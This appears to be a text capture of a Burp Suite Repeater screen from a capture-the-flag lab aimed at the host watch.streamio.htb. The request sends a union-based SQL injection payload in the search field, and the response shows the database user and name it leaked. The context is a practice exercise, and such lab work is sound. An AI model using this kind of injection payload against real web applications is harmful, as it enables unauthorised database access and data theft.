 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,concat(user,':',db_name()),3,4,5,6;--
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
db_user:STREAMIO
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>